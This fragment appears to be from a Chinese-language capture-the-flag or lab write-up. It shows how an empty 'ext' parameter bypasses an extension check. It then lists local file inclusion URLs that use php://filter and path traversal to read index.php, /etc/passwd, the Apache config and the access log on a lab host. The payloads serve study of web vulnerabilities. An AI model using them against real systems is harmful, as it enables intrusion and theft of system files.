 ext很重要我們可以透過給予ext空白繞過副檔名任意 LFI-http://10.10.221.153/?ext=&view=php://filter/convert.base64-encode/resource=./dog/../index.php http://10.10.221.153/?ext=&view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../etc/passwdhttp://10.10.221.153/?ext=&view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../etc/apache2/apache2.confhttp://10.10.221.153/?ext=&view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log可以發現access.log可讀